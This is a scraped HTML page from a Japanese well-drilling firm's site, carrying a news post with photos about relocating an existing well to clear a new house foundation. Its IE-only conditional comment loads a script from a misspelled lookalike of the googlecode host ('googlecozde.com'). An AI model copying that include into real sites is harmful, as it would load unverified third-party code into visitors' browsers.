

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://idohori.net/info/3403980
body_size: 3561
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>井戸掘りのことなら格安 専門店の「井戸掘り本舗」 - 既存井戸の移動作業</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="井戸掘り,価格,業者,家庭用,東京,神奈川,埼玉,千葉" />
<meta name="description" content="井戸掘り・井戸工事を検討されている方は、井戸掘り専門店の井戸掘り本舗にご相談下さい！ゆとりある井戸水生活を手に入れてみませんか？井戸は一生の宝物として重宝します。東京・神奈川・埼玉・千葉・他" />
<meta property="og:title" content="既存井戸の移動作業" />
<meta property="og:image" content="https://cdn.goope.jp/22033/1406101723129aqj.gif" />
<meta property="og:site_name" content="井戸掘りのことなら格安 専門店の「井戸掘り本舗」" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta name="google-site-verification" content="QmLeBLPgLtyP-Tbeqn5WOg_R9s4ZUmEmXaTCQtcH6LI" />

<link rel="alternate" type="application/rss+xml" title="井戸掘りのことなら格安 専門店の「井戸掘り本舗」 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?150416-1539226812";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">
<h1>井戸掘りのことなら、安心、安全、お手頃価格の専門業者「井戸掘り本舗」にお任せ下さい。</h1>

    <div class="shop_title">
       <div class="shop_tel">お問合せ先</div><br><br>
      <div class="shop_tel">TEL&nbsp;/&nbsp;0465-20-7601</div><br><br>
<div class="shop_tel2">モバイル/080-4232-1804</div>
    </div>

  <div class="site_title">
    <h3 class="site_logo"><a href="http://idohori.net"><img src='//cdn.goope.jp/22033/1406101723129aqj.gif' alt='井戸掘りのことなら格安 専門店の「井戸掘り本舗」' /></a></h3>
    <div class="site_description site_description_smartphone">井戸掘り・井戸工事を検討されている方は、井戸掘り専門店の井戸掘り本舗にご相談下さい！ゆとりある井戸水生活を手に入れてみませんか？井戸は一生の宝物として重宝します。東京・神奈川・埼玉・千葉・他</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2020-07-19 11:01:00
        </div>
        <div class="info_title">
          <a href="/info/3403980">既存井戸の移動作業</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>神奈川県某市の施主様から新築工事に伴い、建物基礎が既存井戸の上にあたり、井戸を埋設し壊すかのご相談がありました。</p>
<p>井戸の移動で既存井戸を残すことができる工事を提案し工事をスタートいたしました。</p>
<p><a href="https://cdn.goope.jp/22033/200719111813-5f13ad65d7080.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111813-5f13ad65d7080_l.jpg" alt="DSC_0009.JPG" /></a>&nbsp;<a href="https://cdn.goope.jp/22033/200719111820-5f13ad6c87a12.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111820-5f13ad6c87a12_l.jpg" alt="DSC_0016.JPG" /></a></p>
<p>白いロープが建物基礎ラインとなり既存井戸にかかっています。</p>
<p><a href="https://cdn.goope.jp/22033/200719111822-5f13ad6e99966.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111822-5f13ad6e99966_l.jpg" alt="DSC_0017.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111824-5f13ad70b5f0b.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111824-5f13ad70b5f0b_l.jpg" alt="DSC_0019.JPG" /></a></p>
<p><a href="https://cdn.goope.jp/22033/200719111827-5f13ad732818e.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111827-5f13ad732818e_l.jpg" alt="DSC_0020.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111829-5f13ad75a6310.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111829-5f13ad75a6310_l.jpg" alt="DSC_0024.JPG" /></a></p>
<p>1M掘削し上部から800mmの井戸管を撤去。</p>
<p><a href="https://cdn.goope.jp/22033/200719111835-5f13ad7b19b1f.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111835-5f13ad7b19b1f_l.jpg" alt="DSC_0030.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111837-5f13ad7d65a13.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111837-5f13ad7d65a13_l.jpg" alt="DSC_0031.JPG" /></a></p>
<p>500㎜ずらし、新規井戸管300㎜を設置、点検口・井戸内配管を開口。</p>
<p><a href="https://cdn.goope.jp/22033/200719111840-5f13ad80054fc.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111840-5f13ad80054fc_l.jpg" alt="DSC_0034.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111843-5f13ad830352e.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111843-5f13ad830352e_l.jpg" alt="DSC_0038.JPG" /></a></p>
<p><a href="https://cdn.goope.jp/22033/200719111845-5f13ad85c387b.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111845-5f13ad85c387b_l.jpg" alt="DSC_0040.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111848-5f13ad8877cca.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111848-5f13ad8877cca_l.jpg" alt="DSC_0044.JPG" /></a></p>
<p>配管を埋設し完成です。</p>
<p><a href="https://cdn.goope.jp/22033/200719111850-5f13ad8aafd97.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111850-5f13ad8aafd97_l.jpg" alt="DSC_0047.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111852-5f13ad8ccbd64.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111852-5f13ad8ccbd64_l.jpg" alt="DSC_0050.JPG" /></a></p>
<p>建物基礎から200㎜セットバックし井戸移動が完了し点検口も完成しました。</p>
<p><a href="https://cdn.goope.jp/22033/200719111855-5f13ad8f405f5.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111855-5f13ad8f405f5_l.jpg" alt="DSC_0052.JPG" /></a><a href="https://cdn.goope.jp/22033/200719111857-5f13ad9143e02.jpg" target="_blank"><img src="https://cdn.goope.jp/22033/200719111857-5f13ad9143e02_l.jpg" alt="DSC_0055.JPG" /></a></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2019-02'>2019-02（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/idomizu"  class="navi_free free_47668">井戸水とは？</a></li>
    
    <li><a href="/free/merit"  class="navi_free free_48525">井戸設置のメリット</a></li>
    
    <li><a href="/free/flow"  class="navi_free free_47669">井戸掘り 工事工程</a></li>
    
    <li><a href="/free/plan"  class="navi_free free_47681">価格・規約・エリア</a></li>
    
    <li><a href="/free/qa"  class="navi_free free_47683">井戸掘り よくある質問</a></li>
    
    <li><a href="/photo"  class="navi_photo">井戸掘り 工事実績</a></li>
    
    <li><a href="/about"  class="navi_about">会社概要</a></li>
    
    <li><a href="/free/keiyaku"  class="navi_free free_47690">井戸掘り ご契約の流れ</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/photo"  class="navi_free free_106172">井戸掘り 工事実績</a></li>
    
    <li><a href="/free/construction"  class="navi_free free_127358">工事施工例</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.17 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">46</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">99</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">427910</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/idohori"width="100" height="100" /></div>
  </div>

</div>
</div>
<a href="http://xn--nbk471g5onijb.jp/" target="_blank">井戸掘り業者 全国検索ガイド</a>
<br><br>
<p><b>井戸掘り対応地域</b></p><br>
<p>≪神奈川県全域≫</p>
<p>≪東京都全域≫</p>
<p>≪千葉県全域≫</p>
<p>≪千葉県一部地域≫</p>
<p>≪山梨県一部地域≫</p>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">井戸掘り本舗　（株式会社ネクストネットワーク）&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0465-20-7601</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://idohori.net">井戸掘り本舗　（株式会社ネクストネットワーク）</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                                                                                                                                                                                                                                                                                                                                        